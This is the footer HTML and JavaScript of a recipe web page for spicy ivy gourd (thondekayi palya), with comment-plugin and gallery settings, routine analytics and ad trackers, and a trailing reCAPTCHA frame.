action","wmuSecurity":"66844e76a5","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.0.7","wc_post_id":"50216","loadLastCommentId":"0","isCookiesEnabled":"1","dataFilterCallbacks":[],"is_email_field_required":"1","url":"https:\/\/www.itslife.in\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/www.itslife.in\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/www.itslife.in\/wp-json\/wpdiscuz\/v1\/update","restNonce":"30be84981e"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this comment?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?","additionalTab":"0"};
/* ]]> */
</script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-before'>
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        maxcount : 0,
        mincount : 1,
        },
                },
        placeholder: 'Be the First to Comment!',
        theme: 'snow',
        debug: 'error'
        };
        
</script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.0.7' id='wpdiscuz-combo-js-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-includes/js/wp-embed.min.js?ver=5.5.1' id='wp-embed-js'></script>
<script type='text/javascript' id='photocrati_ajax-js-extra'>
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/www.itslife.in\/index.php?photocrati_ajax=1","wp_home_url":"https:\/\/www.itslife.in","wp_site_url":"https:\/\/www.itslife.in","wp_root_url":"https:\/\/www.itslife.in","wp_plugins_url":"https:\/\/www.itslife.in\/wp-content\/plugins","wp_content_url":"https:\/\/www.itslife.in\/wp-content","wp_includes_url":"https:\/\/www.itslife.in\/wp-includes\/","ngg_param_slug":"nggallery"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.3.20' id='photocrati_ajax-js'></script>
<script type='text/javascript' id='ngg_common-js-extra'>
/* <![CDATA[ */

var galleries = {};
galleries.gallery_72718b20396f9967155425b958ffe9cc = {"id":null,"ids":null,"source":"tags","src":"","container_ids":["side-dishes"],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","display":"","exclusions":[],"order_by":"pid","order_direction":"DESC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"override_thumbnail_settings":"0","thumbnail_width":"150","thumbnail_height":"100","thumbnail_crop":"1","images_per_page":7,"number_of_columns":"0","ajax_pagination":"0","show_all_in_lightbox":false,"use_imagebrowser_effect":"0","show_slideshow_link":false,"slideshow_link_text":"[Show as slideshow]","template":"\/var\/www\/html\/www.itslife.in\/public_html\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/nextgen_gallery_display\/templates\/related.php","use_lightbox_effect":true,"display_no_images_error":false,"disable_pagination":true,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never","_errors":[],"display_view":"default","maximum_entity_count":7},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"72718b20396f9967155425b958ffe9cc"};
galleries.gallery_72718b20396f9967155425b958ffe9cc.wordpress_page_root = "https:\/\/www.itslife.in\/vegetarian-recipes\/side-dishes\/masala-thondekayi-palya-recipe-masaledar-tindli-recipe-spicy-ivy-gourd-recipe";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.itslife.in\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
galleries.gallery_f805a46d0c15aa4959214f51145d0aea = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_singlepic","display":"","exclusions":[],"order_by":"pid","order_direction":"DESC","entity_ids":["16853"],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"width":"450","height":"600","link":"","link_target":"_parent","float":"center","quality":"100","crop":"1","display_watermark":"0","display_reflection":"0","template":"default","use_lightbox_effect":true,"mode":"","ngg_triggers_display":"never","_errors":[],"w":"600","h":"450"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"f805a46d0c15aa4959214f51145d0aea"};
galleries.gallery_f805a46d0c15aa4959214f51145d0aea.wordpress_page_root = "https:\/\/www.itslife.in\/vegetarian-recipes\/side-dishes\/masala-thondekayi-palya-recipe-masaledar-tindli-recipe-spicy-ivy-gourd-recipe";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.itslife.in\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
galleries.gallery_7339670c50b4564400faa74d812cccf9 = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_singlepic","display":"","exclusions":[],"order_by":"pid","order_direction":"DESC","entity_ids":["16856"],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"width":"450","height":"600","link":"","link_target":"_parent","float":"center","quality":"100","crop":"1","display_watermark":"0","display_reflection":"0","template":"default","use_lightbox_effect":true,"mode":"","ngg_triggers_display":"never","_errors":[],"w":"600","h":"450"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"7339670c50b4564400faa74d812cccf9"};
galleries.gallery_7339670c50b4564400faa74d812cccf9.wordpress_page_root = "https:\/\/www.itslife.in\/vegetarian-recipes\/side-dishes\/masala-thondekayi-palya-recipe-masaledar-tindli-recipe-spicy-ivy-gourd-recipe";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.itslife.in\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
galleries.gallery_ffa6fb76f157524850c9600b5b634f38 = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_singlepic","display":"","exclusions":[],"order_by":"pid","order_direction":"DESC","entity_ids":["16855"],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"width":"450","height":"600","link":"","link_target":"_parent","float":"center","quality":"100","crop":"1","display_watermark":"0","display_reflection":"0","template":"default","use_lightbox_effect":true,"mode":"","ngg_triggers_display":"never","_errors":[],"w":"600","h":"450"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"ffa6fb76f157524850c9600b5b634f38"};
galleries.gallery_ffa6fb76f157524850c9600b5b634f38.wordpress_page_root = "https:\/\/www.itslife.in\/vegetarian-recipes\/side-dishes\/masala-thondekayi-palya-recipe-masaledar-tindli-recipe-spicy-ivy-gourd-recipe";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.itslife.in\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
galleries.gallery_9fccd77ae1b92239360c5867f9aa8b7a = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_singlepic","display":"","exclusions":[],"order_by":"pid","order_direction":"DESC","entity_ids":["16854"],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"width":"450","height":"600","link":"","link_target":"_parent","float":"center","quality":"100","crop":"1","display_watermark":"0","display_reflection":"0","template":"default","use_lightbox_effect":true,"mode":"","ngg_triggers_display":"never","_errors":[],"w":"600","h":"450"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"9fccd77ae1b92239360c5867f9aa8b7a"};
galleries.gallery_9fccd77ae1b92239360c5867f9aa8b7a.wordpress_page_root = "https:\/\/www.itslife.in\/vegetarian-recipes\/side-dishes\/masala-thondekayi-palya-recipe-masaledar-tindli-recipe-spicy-ivy-gourd-recipe";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.itslife.in\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
galleries.gallery_1c7c875afd6e5f188bf061f4ae23c63a = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_singlepic","display":"","exclusions":[],"order_by":"pid","order_direction":"DESC","entity_ids":["16847"],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"width":"450","height":"600","link":"","link_target":"_parent","float":"center","quality":"100","crop":"1","display_watermark":"0","display_reflection":"0","template":"default","use_lightbox_effect":true,"mode":"","ngg_triggers_display":"never","_errors":[],"w":"600","h":"450"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"1c7c875afd6e5f188bf061f4ae23c63a"};
galleries.gallery_1c7c875afd6e5f188bf061f4ae23c63a.wordpress_page_root = "https:\/\/www.itslife.in\/vegetarian-recipes\/side-dishes\/masala-thondekayi-palya-recipe-masaledar-tindli-recipe-spicy-ivy-gourd-recipe";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.itslife.in\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
galleries.gallery_67ce247e4e7a42d6c592880e2a2bec56 = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_singlepic","display":"","exclusions":[],"order_by":"pid","order_direction":"DESC","entity_ids":["16849"],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"width":"450","height":"600","link":"","link_target":"_parent","float":"center","quality":"100","crop":"1","display_watermark":"0","display_reflection":"0","template":"default","use_lightbox_effect":true,"mode":"","ngg_triggers_display":"never","_errors":[],"w":"600","h":"450"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"67ce247e4e7a42d6c592880e2a2bec56"};
galleries.gallery_67ce247e4e7a42d6c592880e2a2bec56.wordpress_page_root = "https:\/\/www.itslife.in\/vegetarian-recipes\/side-dishes\/masala-thondekayi-palya-recipe-masaledar-tindli-recipe-spicy-ivy-gourd-recipe";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.itslife.in\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
galleries.gallery_0e7e6c0062666a0ec1c08c93b14ac27a = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_singlepic","display":"","exclusions":[],"order_by":"pid","order_direction":"DESC","entity_ids":["16845"],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"width":"450","height":"600","link":"","link_target":"_parent","float":"center","quality":"100","crop":"1","display_watermark":"0","display_reflection":"0","template":"default","use_lightbox_effect":true,"mode":"","ngg_triggers_display":"never","_errors":[],"w":"600","h":"450"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"0e7e6c0062666a0ec1c08c93b14ac27a"};
galleries.gallery_0e7e6c0062666a0ec1c08c93b14ac27a.wordpress_page_root = "https:\/\/www.itslife.in\/vegetarian-recipes\/side-dishes\/masala-thondekayi-palya-recipe-masaledar-tindli-recipe-spicy-ivy-gourd-recipe";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.itslife.in\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
galleries.gallery_f94c817f141315a8f2c570f4607d679d = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_singlepic","display":"","exclusions":[],"order_by":"pid","order_direction":"DESC","entity_ids":["16852"],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"width":"450","height":"600","link":"","link_target":"_parent","float":"center","quality":"100","crop":"1","display_watermark":"0","display_reflection":"0","template":"default","use_lightbox_effect":true,"mode":"","ngg_triggers_display":"never","_errors":[],"w":"600","h":"450"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"f94c817f141315a8f2c570f4607d679d"};
galleries.gallery_f94c817f141315a8f2c570f4607d679d.wordpress_page_root = "https:\/\/www.itslife.in\/vegetarian-recipes\/side-dishes\/masala-thondekayi-palya-recipe-masaledar-tindli-recipe-spicy-ivy-gourd-recipe";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.itslife.in\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.3.20' id='ngg_common-js'></script>
<script type='text/javascript' id='ngg_common-js-after'>
            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        

            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        

            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        

            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        

            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        

            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        

            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        

            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        

            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        
</script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.js?ver=3.3.20' id='photocrati-nextgen_basic_thumbnails-js'></script>
<script type='text/javascript' id='ngg_lightbox_context-js-extra'>
/* <![CDATA[ */

var nextgen_shutter_i18n = {"msgLoading":"L O A D I N G","msgClose":"Click to Close"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.3.20' id='ngg_lightbox_context-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/shutter.js?ver=3.3.20' id='shutter-0-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/nextgen_shutter.js?ver=3.3.20' id='shutter-1-js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.3.1/js/v4-shims.js?ver=5.3.1' id='fontawesome_v4_shim-js'></script>
<script type='text/javascript' defer integrity="sha384-kW+oWsYx3YpxvjtZjFXqazFpA7UP/MbiY4jvs+RWZo2+N94PFZ36T6TFkc9O3qoB" crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src='https://use.fontawesome.com/releases/v5.3.1/js/all.js?ver=5.3.1' id='fontawesome-js'></script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=4077763;
			var sc_security="417c5d1b";
						var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
			
document.write("<sc"+"ript src='" +scJsHost +"statcounter.com/counter/counter.js'></"+"script>");		</script>
				<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/4077763/0/417c5d1b/0/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript">
disableSelection(document.body)
</script>
<a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-bubble-wrapper'><span id='wpd-bubble-all-comments-count' style='display:none;'>0</span><div id='wpd-bubble-count'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-count-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-count-second' d='M0 0h24v24H0z' /></svg><span class='wpd-new-comments-count'>0</span></div><div id='wpd-bubble'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-plus-first' d='M19 13h-6v6h-2v-6H5v-2h6V5h2v6h6v2z'/><path class='wpd-bubble-plus-second' d='M0 0h24v24H0z' /></svg><div id='wpd-bubble-add-message'>Would love your thoughts, please comment.<span id='wpd-bubble-add-message-close'><a href='#'>x</a></span></div></div><div id='wpd-bubble-notification'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-notification-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-notification-second' d='M0 0h24v24H0z' /></svg><div id='wpd-bubble-notification-message'><div id='wpd-bubble-author'><div><span id='wpd-bubble-author-avatar'></span><span id='wpd-bubble-author-name'></span><span id='wpd-bubble-comment-date'>(<span class='wpd-bubble-spans'></span>)</span></div><span id='wpd-bubble-comment-close'><a href='#'>x</a></span></div><div id='wpd-bubble-comment'><span id='wpd-bubble-comment-text'></span><span id='wpd-bubble-comment-reply-link'>| <a href='#'>Reply</a></span></div></div></div></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><!--Tynt Tracer Code-->
<script type="text/javascript" src="https://tcr.tynt.com/javascripts/Tracer.js?user=b1lEo8cemr3Rwtab7jrHtB"></script>
<!--Tynt Tracer Code-->

    <script type="text/javascript">
        var _mfq = _mfq || [];
        (function () {
        var mf = document.createElement("script"); mf.type = "text/javascript"; mf.async = true;
        mf.src = "//cdn.mouseflow.com/projects/291b4ead-3ec2-40fa-aeed-d04bcb780a60.js";
        document.getElementsByTagName("head")[0].appendChild(mf);
      })();
    </script>

<!-- ClickTale Bottom part -->
<div id="ClickTaleDiv" style="display: none;"></div>
<script type="text/javascript">
if(document.location.protocol!='https:')
  document.write(unescape("%3Cscript%20src='https://s.clicktale.net/WRe0.js'%20type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
if(typeof ClickTale=='function') ClickTale(6619,0.0112,"www08");
</script>
<!-- ClickTale end of Bottom part -->
<!-- Clicky Tracking Code -->
<a title="Google Analytics Alternative" href="https://clicky.com/100839090"><img alt="Google Analytics Alternative" src="//static.getclicky.com/media/links/badge.gif" border="0" /></a>
<script type="text/javascript">
var clicky_site_ids = clicky_site_ids || [];
clicky_site_ids.push(100839090);
(function() {
  var s = document.createElement('script');
  s.type = 'text/javascript';
  s.async = true;
  s.src = '//static.getclicky.com/js';
  ( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] ).appendChild( s );
})();
</script>
<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/100839090ns.gif" /></p></noscript>
<!-- Clicky Tracking Code -->

<!-- afp footer code starts here --><script type="text/javascript">    var adgf_p1="746";    var adgf_p2="flag~custom_params_demographic";    var adgf_p3="0";    var adgf_p4="";    var adgf_p5="";    var adgFtSc=document.createElement("script"); adgFtSc.id="adg_pixel_footer_script"; document.body.appendChild(adgFtSc);    adgFtSc.async=true;    var adgScParam="p1="+adgf_p1+"&p2="+adgf_p2+"&p3="+adgf_p3+"&p4="+adgf_p4+"&p5="+adgf_p5; adgFtSc.src="//adgebra.co.in/afpf/afpf.js?"+adgScParam;</script><noscript> <iframe id='adg_footer_pixel_script' src="//adgebra.co.in/afpf/afpf?p1=746&p2=0&p3=1&p4=&p5=" width="0" height="0" frameBorder="0" scrolling="no" marginheight="0" marginwidth="0"></iframe></noscript> <!-- afp footer code ends here --><style type="text/css" media="screen"> #simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #999999 !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 25px; padding: 13px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #666666 !important; }</style></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aTW0AoOCXpW4RG9AETT8xA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769390705222');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>